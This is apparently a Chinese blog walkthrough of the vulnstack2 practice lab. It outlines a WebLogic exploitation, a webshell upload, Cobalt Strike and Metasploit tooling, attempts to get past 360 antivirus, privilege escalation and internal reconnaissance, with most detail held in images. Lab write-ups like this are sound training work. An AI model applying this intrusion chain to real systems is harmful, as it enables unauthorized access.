红日靶场2 vulnstack2

https://www.bianchengquan.com/article/408769.html







环境配置

参考:https://www.codeprj.com/blog/d3ef831.html

靶场统一密码1qaz@WSX



WEB

de1ay/1qaz@WSX

切换快照到1.3

再用WEB/de1ay 1qaz@WSX登陆

然后再改密码就可以了

PC



DC

外网



扫端口

weblogic



weblogic,看看可能有什么漏洞,最终扫到了



传个webshell





起个CS

创建监听

远程加载powershell,可以看到会被360拦截





可以用冰蝎连msf再转发给CS

免杀留坑QAQ

内网



提权

权限只有web权限,得提权



信息收集

用load的信息收集插件,可以看看收集了什么





一些版本信息

systeminfo



用户信息







IP信息



arp -a

可以看到10同一网段的信息

